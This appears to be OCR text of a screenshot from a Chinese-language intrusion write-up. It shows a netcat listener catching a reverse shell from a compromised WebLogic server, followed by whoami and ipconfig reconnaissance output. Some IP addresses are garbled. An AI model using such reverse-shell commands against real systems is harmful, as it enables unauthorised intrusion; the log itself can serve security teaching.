 C:\WINDOWS\system32\cmd.exe - nc.exe -lvvp 10512
C:\Documents and Settings\Administrator\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
222 .53: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [1 172] from <UNKNOWN> [22 .53] 55716: NO_DATA
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
E:\weblogic\user_projects\domains\yndomain>
E:\weblogic\user_projects\domains\yndomain>whoami
whoami
win-pcse7i40b98\administrator
E:\weblogic\user_projects\domains\yndomain>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 NIC4:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9d24:5826:3a72:6257%15
IPv4 地址 . . . . . . . . . . . . : 10.10.1.50
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.1.254
以太网适配器 NIC1: